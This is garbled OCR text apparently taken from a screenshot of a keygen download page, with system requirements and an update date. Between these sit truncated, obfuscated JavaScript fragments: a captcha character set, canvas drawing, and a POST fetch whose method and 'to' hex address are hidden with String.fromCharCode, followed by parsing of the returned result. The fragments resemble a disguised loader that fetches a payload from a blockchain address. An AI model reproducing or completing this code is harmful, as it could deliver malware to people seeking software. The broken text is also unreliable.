
Update date:
2026-06-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core for keygens
RAM:
4 GB for keygen